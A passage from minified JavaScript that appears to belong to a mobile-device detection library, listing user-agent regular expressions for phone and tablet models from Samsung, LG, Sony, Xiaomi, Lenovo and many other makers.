H-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 